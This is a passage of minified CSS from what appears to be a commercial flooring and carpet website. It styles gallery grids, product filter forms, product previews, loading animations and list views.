";display:table}.archive-posts_gallery_item:after{clear:both}.archive-post_gallery_item{margin-bottom:1.875em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.archive-post_gallery_item{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.archive-post_gallery_item{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.galleryItemList{display:block;list-style:none;padding:0;margin:0 0 1.125em}.galleryItemList .post-thumbnail{min-height:6.125em;position:relative}.galleryItemList .post-thumbnail .thumb,.galleryItemList .post-thumbnail .thumb-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:0}.galleryItemList .post-title{font-size:.875em;font-weight:400;line-height:1.28571em;display:block;padding:0;margin:0 0 1.14286em;max-height:3.85714em;overflow:hidden;text-overflow:ellipsis}.galleryItemList .post-title a{color:inherit}.galleryItemList .post-title a:hover{color:#125f7f}.galleryItemList .more{font-size:.875em;font-weight:600}.galleryItemList .more:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400;content:"";font-size:.75em}.galleryItemList .link{color:#2e4f5d}.galleryItemList-item{display:table;list-style:none;padding:1.125em 0 0;margin:1.125em 0 0;width:100%;border:1px solid #d1d3d4;border-width:1px 0 0 0}.galleryItemList-item>a{color:#3f4042;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.galleryItemList-item:first-child{border-top:0;margin-top:0;padding-top:0}.galleryItemList-item-image{display:block;-webkit-box-flex:0;-webkit-flex:0 0 39.8374%;-ms-flex:0 0 39.8374%;flex:0 0 39.8374%;max-width:6.125em;vertical-align:top}.galleryItemList-item-image+.galleryItemList-item-text{display:table-cell;padding-left:.875em;vertical-align:top}.widget_galleryItemRecent .widget-content{background:#f7f7f7}.widget_galleryItemRecent .widget-header{background:0 0;padding:0;padding:1.875em 1.75em 1.125em}.widget_galleryItemRecent .widget-title{color:#545454;font-size:1.375em;line-height:1.27273em;display:block;padding:0;margin:0}.widget_galleryItemRecent .widget-text{padding:0 1.75em 2.1875em}.postPreview_mediaItem .postPreview-content>a{display:block}.postPreview_mediaItem .postPreview-image{position:relative;min-height:17em;overflow:hidden}.postPreview_mediaItem .postPreview-image+.postPreview-text{margin-top:10px}.archive-posts_media_item{margin-left:-15px;margin-right:-15px}.archive-posts_media_item:after,.archive-posts_media_item:before{content:" ";display:table}.archive-posts_media_item:after{clear:both}.archive-post_media_item{margin-bottom:1.875em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.archive-post_media_item{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.archive-post_media_item{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.widget_literature .tabs-nav{margin:0 0 1.875em}.widget_productFilterForm .tabs-navItem-link[href='#goodbuys_carpet_filter'],.widget_productFilterForm .tabs-navItem-link[href='#goodbuys_kinetex_filter'],.widget_productFilterForm .tabs-navItem-link[href='#goodbuys_lvt_filter'],.widget_productFilterForm .tabs-navItem-link[href='#inventory_carpet_filter'],.widget_productFilterForm .tabs-navItem-link[href='#inventory_kinetex_filter'],.widget_productFilterForm .tabs-navItem-link[href='#inventory_resilient_filter']{padding:16px 0 10px;width:100%;background-color:inherit}.widget_productFilterForm .tabs-navItem-link>span{font-size:1em}.widget_productFilterForm .tabs-navItem-link>span>span{display:none}.widget_productFilterForm .tabs-navItem-link>span:after{content:attr(data-label);display:inline}@media screen and (min-width:480px){.widget_productFilterForm .tabs-navItem-link>span{font-size:1.25em}.widget_productFilterForm .tabs-navItem-link>span>span{display:inline}.widget_productFilterForm .tabs-navItem-link>span:after{content:none}}@media screen and (min-width:992px){.widget_productFilterForm .tabs-navItem-link>span{font-size:1.375em}}.widget_productFilterForm .tabs-contents{padding:1.75em 1.25em 1.25em 1.25em;border:0 solid #eee;border-width:0 2px 2px 2px}.productFilterForm .form-fields{margin:0 -10px}.productFilterForm .field{float:left;padding:0 10px 0;margin:0 0 1.875em}.productFilterForm .goodbuysTitle{font-weight:400;margin:-10px 0}.productFilterForm_catalog .field{float:none}.productFilterForm_catalog .field-collections,.productFilterForm_catalog .field-color_family,.productFilterForm_catalog .field-pattern_scale,.productFilterForm_catalog .field-style_size{display:none}.productFilterForm_catalog.advancedMode .field-collections,.productFilterForm_catalog.advancedMode .field-color_family,.productFilterForm_catalog.advancedMode .field-pattern_scale,.productFilterForm_catalog.advancedMode .field-style_size{display:block}@media screen and (min-width:768px){.productFilterForm_catalog .advanced-filter-toggle{display:none!important}.productFilterForm_catalog .field{float:left}.productFilterForm_catalog .field-collections,.productFilterForm_catalog .field-color_family,.productFilterForm_catalog .field-pattern_scale,.productFilterForm_catalog .field-style_size{display:block}.productFilterForm_catalog .field-keyword_style{width:23%}.productFilterForm_catalog .field-keyword_color{width:23%}.productFilterForm_catalog .field-pattern_scale{width:18%}.productFilterForm_catalog .field-color_family{width:18%}.productFilterForm_catalog .field-collections{width:18%}.productFilterForm_catalog.hasSizeFilter .field-keyword_style{width:19%}.productFilterForm_catalog.hasSizeFilter .field-keyword_color{width:19%}.productFilterForm_catalog.hasSizeFilter .field-style_size{width:14%}.productFilterForm_catalog.hasSizeFilter .field-pattern_scale{width:16%}.productFilterForm_catalog.hasSizeFilter .field-color_family{width:16%}.productFilterForm_catalog.hasSizeFilter .field-collections{width:16%}}.productFilterForm_inventory .form-info h2{margin:5px 0 16px;font-weight:400}.productFilterForm_inventory .form-info h2 span{margin-right:5px}.productFilterForm_inventory .form-info p{font-style:italic}.productFilterForm_inventory .form-fields{margin:0 -10px;padding-top:21px;font-size:0}.productFilterForm_inventory .field{float:none;display:block;font-size:16px;vertical-align:middle}.productFilterForm_inventory .field .input,.productFilterForm_inventory .field .label{font-size:16px}.editorContent form .productFilterForm_inventory .field-submit input[type=submit],.productFilterForm_inventory .field-submit .btn-cart,.productFilterForm_inventory .field-submit .btn-main-sm,.productFilterForm_inventory .field-submit .editorContent form input[type=submit],.productFilterForm_inventory .field-submit .gform_next_button,.productFilterForm_inventory .field-submit .gform_previous_button,.productFilterForm_inventory .field-submit .gform_submit_button,.productFilterForm_inventory .field-submit .thumb-button,.productFilterForm_inventory .field-submit .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .productFilterForm_inventory .field-submit a{min-width:0}.productFilterForm_inventory .field-carpet_type-options{margin:0 -5px}.productFilterForm_inventory .field-carpet_type-option{display:inline-block;margin:0 5px}.productFilterForm_inventory .field-size .input-unit{font-size:.875em;color:#666;position:absolute;top:0;right:0;padding:.85714em 0 0 .71429em;width:60px}.productFilterForm_inventory .field-size .input-unitTop{font-size:.875em;color:#333;position:absolute;bottom:100%;font-style:italic;width:100%}@media screen and (min-width:560px){.productFilterForm_inventory .field{display:inline-block}.productFilterForm_inventory .field-size{width:50%}.productFilterForm_inventory .field-keyword_style{width:50%}.productFilterForm_inventory .field-keyword_color{width:50%}.productFilterForm_inventory .field-carpet_type{width:70%}.productFilterForm_inventory .field-pattern_scale{width:50%}.productFilterForm_inventory .field-color_family{width:50%}.productFilterForm_inventory .field-collections{width:50%}.productFilterForm_inventory .field-submit{width:30%;vertical-align:bottom;text-align:right}}@media screen and (min-width:768px){.productFilterForm_inventory .field{display:inline-block}.productFilterForm_inventory .field-size{width:33%}.productFilterForm_inventory .field-keyword_style{width:33%}.productFilterForm_inventory .field-keyword_color{width:33%}.productFilterForm_inventory .field-carpet_type{width:16%}.productFilterForm_inventory .field-pattern_scale{width:22%}.productFilterForm_inventory .field-color_family{width:22%}.productFilterForm_inventory .field-collections{width:22%}.productFilterForm_inventory .field-submit{width:10%;vertical-align:middle;text-align:center}}@media screen and (min-width:1060px){.productFilterForm_inventory .field{display:inline-block}.productFilterForm_inventory .field-size{width:7%}.productFilterForm_inventory .field-keyword_style{width:12%}.productFilterForm_inventory .field-keyword_color{width:12%}.productFilterForm_inventory .field-carpet_type{width:14%}.productFilterForm_inventory .field-pattern_scale{width:16%}.productFilterForm_inventory .field-color_family{width:15%}.productFilterForm_inventory .field-collections{width:13%}.productFilterForm_inventory .field-submit{width:10%;vertical-align:middle;text-align:center}}@media screen and (min-width:520px){.productFilterForm_inventory.noCarpetField .field-size{width:50%}.productFilterForm_inventory.noCarpetField .field-pattern_scale{width:50%}.productFilterForm_inventory.noCarpetField .field-color_family{width:50%}.productFilterForm_inventory.noCarpetField .field-collections{width:50%}}@media screen and (min-width:992px){.productFilterForm_inventory.noCarpetField .field-size{width:22%}.productFilterForm_inventory.noCarpetField .field-pattern_scale{width:26%}.productFilterForm_inventory.noCarpetField .field-color_family{width:26%}.productFilterForm_inventory.noCarpetField .field-collections{width:26%}}.postPreview_product .postPreview-image,.postPreview_stockRug .postPreview-image{position:relative;height:0;padding-top:100%;overflow:hidden}.postPreview_product .postPreview-image+.postPreview-text,.postPreview_stockRug .postPreview-image+.postPreview-text{margin-top:10px}.postPreview_product .postPreview-brand,.postPreview_stockRug .postPreview-brand{display:none}.postPreview_product .thumb-image-overlayText_roomsCarpet,.postPreview_stockRug .thumb-image-overlayText_roomsCarpet{top:auto;bottom:25%}.postPreview_product .thumb-image-overlayText_annexProduct,.postPreview_stockRug .thumb-image-overlayText_annexProduct{top:auto;bottom:25%;background:rgba(255,255,255,.65);color:#000;font-size:1.25em;padding:.325em .25em}.postPreview_product .product-number,.postPreview_stockRug .product-number{padding:0;margin:0}.postPreview_product .product-modular-name,.postPreview_stockRug .product-modular-name{font-size:1.0625em;font-weight:300;line-height:1.28571;padding:0;margin:.125em 0}@media screen and (max-width:767.49px){.postPreview_product .product-modular-name,.postPreview_stockRug .product-modular-name{font-size:.875em}}.postPreview_product .product-brandText,.postPreview_stockRug .product-brandText{font-size:.8125em;margin:.375em 0 0}.postPreview_product .product-brand-name,.postPreview_product .product-color-name,.postPreview_stockRug .product-brand-name,.postPreview_stockRug .product-color-name{font-size:.875em;font-weight:600;line-height:1.28571em;padding:0;margin:0}.postPreview_product .product-brand-name .product-color-number,.postPreview_product .product-color-name .product-color-number,.postPreview_stockRug .product-brand-name .product-color-number,.postPreview_stockRug .product-color-name .product-color-number{font-weight:300;font-style:italic}.postPreview_product .product-brand-name,.postPreview_stockRug .product-brand-name{text-transform:uppercase;font-size:.6875em;margin-top:5px;letter-spacing:1.5px}.postPreview_product .product-dyelot,.postPreview_stockRug .product-dyelot{font-size:.875em;font-weight:300;text-align:right;line-height:1.28571em;padding:0;margin:0}.postPreview_product .product-column-quickview,.postPreview_stockRug .product-column-quickview{display:none;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;border-left:3px solid #fff}.postPreview_product .product-column-quickview>a,.postPreview_stockRug .product-column-quickview>a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border:none;padding:0;height:100%}.postPreview_product .product-brand,.postPreview_stockRug .product-brand{display:none;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;left:auto;width:2.625em;border-left:1px solid #fff}.listView .postPreview_product .product-brand,.listView .postPreview_stockRug .product-brand{display:block}.postPreview_product .product-brand .product-brand-carpet,.postPreview_product .product-brand .product-brand-kinetex,.postPreview_product .product-brand .product-brand-lvt,.postPreview_stockRug .product-brand .product-brand-carpet,.postPreview_stockRug .product-brand .product-brand-kinetex,.postPreview_stockRug .product-brand .product-brand-lvt{background:#58595c;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.postPreview_product .product-brand .product-brand-carpet:after,.postPreview_product .product-brand .product-brand-kinetex:after,.postPreview_product .product-brand .product-brand-lvt:after,.postPreview_stockRug .product-brand .product-brand-carpet:after,.postPreview_stockRug .product-brand .product-brand-kinetex:after,.postPreview_stockRug .product-brand .product-brand-lvt:after{content:'';display:block;position:absolute;left:50%;top:50%}.postPreview_product .product-brand .product-brand-kinetex:after,.postPreview_stockRug .product-brand .product-brand-kinetex:after{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-589px -420px;width:9px;height:39px;margin:-19.5px 0 0 -4.5px}.postPreview_product .product-brand .product-brand-carpet,.postPreview_stockRug .product-brand .product-brand-carpet{background:#eee;border:1px solid #58595c}.postPreview_product .product-brand .product-brand-carpet:after,.postPreview_stockRug .product-brand .product-brand-carpet:after{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-575px -420px;width:12px;height:39px;margin:-19.5px 0 0 -6px}.postPreview_product .product-brand .product-brand-lvt,.postPreview_stockRug .product-brand .product-brand-lvt{background:#bbb;border:1px solid #58595c}.postPreview_product .product-brand .product-brand-lvt:after,.postPreview_stockRug .product-brand .product-brand-lvt:after{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-846px -324px;width:10px;height:21px;margin:-10.5px 0 0 -5px}.postPreview_product .product-tags,.postPreview_stockRug .product-tags{position:absolute;left:0;top:0;width:1.5625em}.postPreview_product .product-tags>span,.postPreview_stockRug .product-tags>span{display:block;margin:0 0 1px 0}.postPreview_product .product-tags .product-tag-add,.postPreview_stockRug .product-tags .product-tag-add{background:#eee;display:block;height:1.5625em;color:#000}.postPreview_product .product-tags .product-tag-add:before,.postPreview_stockRug .product-tags .product-tag-add:before{display:inline-block;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:16px;font-weight:300;line-height:25px;height:25px;width:25px;text-align:center}.postPreview_product .product-tags .product-tag-quickship,.postPreview_stockRug .product-tags .product-tag-quickship{background:#000;color:#fff;display:block;position:relative;padding:.75em 0}@media screen and (max-width:767.49px){.postPreview_product .product-tags .product-tag-quickship,.postPreview_stockRug .product-tags .product-tag-quickship{padding:.375em 0}}.postPreview_product .product-tags .product-tag-quickship:before,.postPreview_stockRug .product-tags .product-tag-quickship:before{content:'';display:block;background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-563px -420px;width:10px;height:67px;margin:0 auto}@media screen and (max-width:767px){.postPreview_product .thumb-hoverContent,.postPreview_stockRug .thumb-hoverContent{display:none}}.Product-archive{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}@media screen and (min-width:768px){.Product-archive{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.Product-archive .mobile{display:none!important}}.Product-archive .archive-posts-filters-switcher{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%}@media screen and (max-width:767.49px){.Product-archive .archive-posts-filters-switcher{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:10px}}.Filter{-webkit-box-flex:1;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%;margin-bottom:1em;width:100%}@media screen and (min-width:768px){.Filter{width:auto;min-width:250px;max-width:350px;-webkit-box-flex:0;-webkit-flex:0 1 25%;-ms-flex:0 1 25%;flex:0 1 25%;position:-webkit-sticky;position:sticky;top:1em;margin-right:2em}}.Filter__grid-options{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-flex:1;-webkit-flex:1 1 0;-ms-flex:1 1 0px;flex:1 1 0}.Filter-panel{border:1px solid #58595c}.Filter-panel fieldset{border:none}.Filter-panel_top{background-color:#58595c;color:#fff;padding:4px;font-size:1.25em;text-transform:uppercase;text-align:center;font-weight:600}.Filter-panel_form-container{padding:0 .5em;max-height:90vh;overflow-y:auto}@media screen and (max-width:767.49px){.Filter-panel_form-container{overflow:hidden;max-height:100%}}@media screen and (min-width:768px){.Filter-panel_form-container{padding:0 1em}}.Filter-panel_form .field{margin:1em 0}.Filter-panel_form .field:first-of-type{border-top:1px solid #d6d6d6e0}.Filter-panel_form .field input[type=text],.Filter-panel_form .field select{width:100%}.Filter-panel_form .field input[type=checkbox]{left:-99999px}.Filter-panel_form .field input[type=checkbox]+label{margin-right:1.5em}.Filter-panel_form .field_name{text-decoration:underline;display:block;margin-bottom:1em}.Filter-panel_form .field_options{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.Filter-panel_form .field_options .wide{width:100%}@media screen and (min-width:768px){.Filter-panel_form .field_options.field_swatches{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}}.Filter-panel_form .field_swatches{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 -.3125em;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.Filter-panel_form .field_swatch{margin:.3125em}.Filter-panel_form .field_swatch span:last-of-type{display:none}.Filter-panel_form .field_swatch-circle{font-size:26px;width:1em;height:1em;display:block;border-radius:100%;background-color:currentColor;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.2);box-shadow:0 0 0 1px rgba(0,0,0,.2);-webkit-transition:all .3s ease;transition:all .3s ease}.Filter-panel_form input:focus+.field_swatch-circle{-webkit-box-shadow:0 0 0 .1em #000;box-shadow:0 0 0 .1em #000;border:.075em solid #fff}.Filter-panel_form input:checked+.field_swatch-circle{-webkit-box-shadow:0 0 0 .1em #333;box-shadow:0 0 0 .1em #333;border:.075em solid #fff}.Filter-panel_form button{width:100%;margin:1em 0}@media screen and (min-width:768px){.Filter-panel_form button{display:none}}@media screen and (max-height:900px){body:not(#foo) .Filter-panel_form{font-size:14px}body:not(#foo) .Filter-panel_form .field{margin:.625em 0}body:not(#foo) .Filter-panel_form .field input[type=checkbox]+label{font-size:14px;margin-right:.5em}body:not(#foo) .Filter-panel_form .field_name{margin-bottom:.625em}}@media screen and (max-width:767.49px){body.no-scroll{overflow:hidden;max-height:100vh}.field_options input[type=checkbox].wide+label{margin-bottom:15px}.Filter-panel{position:fixed;top:100%;left:0;right:0;-webkit-transition:top .6s ease;transition:top .6s ease;background:#fff;z-index:999;bottom:0;margin:0}.Filter-panel.active{top:0;display:grid;grid-template-rows:auto 1fr}.Filter__trigger{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#000}.Filter__trigger span.fa{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);font-size:1.5625em}.Filter__trigger-text{margin-left:4px;font-size:.8125em}.Filter__grid-options{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}.Filter-panel_top__close{position:absolute;right:6px;font-size:34px;top:-10px;border:none}.Filter-panel_form{display:none;height:100%}.Filter-panel_form.active{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.Filter-panel_form .form-fields{display:grid;grid-template-rows:1fr auto;width:100%;margin-top:10px}.Filter-panel_form .form-fields .filter-group{overflow-y:auto;border-bottom:solid 1px #d6d6d6e0}.Filter-panel_form .form-fields .filter-group+button{margin-block:20px}.Filter-panel_form .field{margin:0;border-bottom:solid .5px #d6d6d6e0}.Filter-panel_form .field:last-of-type{border-bottom:none}.Filter-panel_form .field .field_name{padding:20px 15px 15px;display:block;width:100%;font-size:.8125em;line-height:1.38462;font-weight:400;color:#000;cursor:pointer;text-decoration:none;position:relative;margin-bottom:0}.Filter-panel_form .field .field_name:after{position:absolute;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:1.23077em;line-height:1.25em;right:15px}.Filter-panel_form .field .field_options{display:none;margin:0 20px 15px}.Filter-panel_form .field .field_options input,.Filter-panel_form .field .field_options label,.Filter-panel_form .field .field_options select{font-size:.875em!important}.Filter-panel_form .field.active .field_name:after{content:""}.Filter-panel_form .field_swatch{display:block;margin-bottom:20px}body:not(#foo) .Filter-panel_form .field_swatch input[type=checkbox]{position:relative;z-index:1;width:auto;left:auto;vertical-align:middle;margin-right:10px}.Filter-panel_form .field_swatch span{display:inline-block;vertical-align:middle;margin-right:13px;font-weight:700}.Filter-panel_form .field_swatch span:last-of-type{display:inline-block}}.Applied-filters{-webkit-box-flex:1;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%;-webkit-box-ordinal-group:0;-webkit-order:-1;-ms-flex-order:-1;order:-1}@media screen and (max-width:767.49px){.Applied-filters{-webkit-box-ordinal-group:14;-webkit-order:13;-ms-flex-order:13;order:13;width:100%;margin-top:20px}}.Applied-filters__filters{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.Applied-filters__filter{border-radius:50px;margin-right:10px;margin-bottom:10px;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;font-size:.875em;background-color:#58595c;color:#fff;padding:3px 3px 3px 10px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;cursor:pointer}.Applied-filter__remove{background-color:transparent;border:none}.Applied-filter__remove:after{content:"";font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.Product-listing{-webkit-box-flex:1;-webkit-flex:1 1 0%;-ms-flex:1 1 0%;flex:1 1 0%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;width:calc(100% + 30px)}.Product-listing.archive-posts_product:after,.Product-listing.archive-posts_product:before{content:none}.Product-listing .archive-post{-webkit-box-flex:0;-webkit-flex:0 0 calc(50% - 20px);-ms-flex:0 0 calc(50% - 20px);flex:0 0 calc(50% - 20px);width:100%;padding-left:0;padding-right:0}@media screen and (min-width:1px){.Product-listing .archive-post{-webkit-box-flex:0;-webkit-flex:0 1 calc(100% - 30px);-ms-flex:0 1 calc(100% - 30px);flex:0 1 calc(100% - 30px)}}@media screen and (min-width:351px){.Product-listing .archive-post{-webkit-box-flex:0;-webkit-flex:0 1 calc(50% - 20px);-ms-flex:0 1 calc(50% - 20px);flex:0 1 calc(50% - 20px);width:50%}}@media screen and (min-width:1024px){.Product-listing .archive-post{-webkit-flex-basis:calc(33.33333% - 20px);-ms-flex-preferred-size:calc(33.33333% - 20px);flex-basis:calc(33.33333% - 20px);width:33.33333%}}@media screen and (min-width:1440px){.Product-listing .archive-post{-webkit-flex-basis:calc(25% - 20px);-ms-flex-preferred-size:calc(25% - 20px);flex-basis:calc(25% - 20px);width:25%}}@media screen and (min-width:1650px){.Product-listing .archive-post{-webkit-flex-basis:calc(20% - 20px);-ms-flex-preferred-size:calc(20% - 20px);flex-basis:calc(20% - 20px);width:20%}}@media screen and (min-width:1900px){.Product-listing .archive-post{-webkit-flex-basis:calc(16.66667% - 20px);-ms-flex-preferred-size:calc(16.66667% - 20px);flex-basis:calc(16.66667% - 20px);width:16.66667%}}.Product-listing .Loader{position:relative;margin:15px auto;-webkit-box-flex:1;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%}.Product-listing .Loader .Loader-contain{width:75px}.Product-listing .Loader .Loader-contain::before{content:'';display:block;padding-top:100%}.Product-listing .circular{-webkit-animation:rotate 2s linear infinite;animation:rotate 2s linear infinite;height:100%;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;width:100%;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.Product-listing .path{stroke-dasharray:1,200;stroke-dashoffset:0;-webkit-animation:dash 1.5s ease-in-out infinite;animation:dash 1.5s ease-in-out infinite;stroke-linecap:round;stroke:#58595c}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px}}@keyframes dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px}}@-webkit-keyframes color{0%,100%{stroke:#58595c}80%,90%{stroke:#000}}@keyframes color{0%,100%{stroke:#58595c}80%,90%{stroke:#000}}.archive-posts_product{margin-left:-15px;margin-right:-15px}.archive-posts_product:after,.archive-posts_product:before{content:" ";display:table}.archive-posts_product:after{clear:both}.archive-posts_product .product-number .thumb-image-overlayText_roomsCarpet{display:none}.archive-posts_product.listView .archive-post_product{margin-bottom:.375em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px;-webkit-box-flex:1;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%}.archive-posts_product.listView .archive-post_product:after{content:'';display:block;margin-top:6px;border-bottom:1px solid gray;width:100%;height:1px}.archive-posts_product.listView .archive-post_product.empty:after{border-bottom:none}.archive-posts_product.listView .archive-post_product .postPreview_product{height:auto!important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.archive-posts_product.listView .archive-post_product .postPreview_product .thumb-image-overlayText_roomsCarpet{display:none}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-link{padding-left:60px}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-image{position:absolute;width:3.75em;left:0;padding-top:0;height:100%}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-image .post-thumbnail{padding-top:100%}.archive-posts_product.listView .archive-post_product .postPreview_product .product-column-quickview{border-left:none;z-index:2}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-content{background:0 0;color:#58595c}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-content{-webkit-box-flex:1;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand{border-left:3px solid #fff;-webkit-box-flex:0;-webkit-flex:0 0 200px;-ms-flex:0 0 200px;flex:0 0 200px;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media screen and (max-width:991.49px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand{-webkit-flex-basis:150px;-ms-flex-preferred-size:150px;flex-basis:150px}}@media screen and (max-width:767.49px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand{-webkit-flex-basis:100px;-ms-flex-preferred-size:100px;flex-basis:100px}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand .product-column-quickview{display:none}}@media screen and (max-width:480px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand{-webkit-flex-basis:30px;-ms-flex-preferred-size:30px;flex-basis:30px;width:30px}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand .product-brandText{font-size:10px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);margin-top:-1px}}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-title{padding-left:.5em;padding-right:.5em}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-title .post-title{color:#58595c;display:block}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-title .post-title .product-number{position:relative}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-title .post-title .product-number .thumb-image-overlayText_roomsCarpet{display:block;left:110%;font-size:.8em;bottom:auto;top:-2px;right:auto;width:118px}@media screen and (max-width:480px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-title .post-title .product-number .thumb-image-overlayText_roomsCarpet{top:-13px;left:auto;font-size:.5em}}.archive-posts_product.listView .archive-post_product .postPreview_product 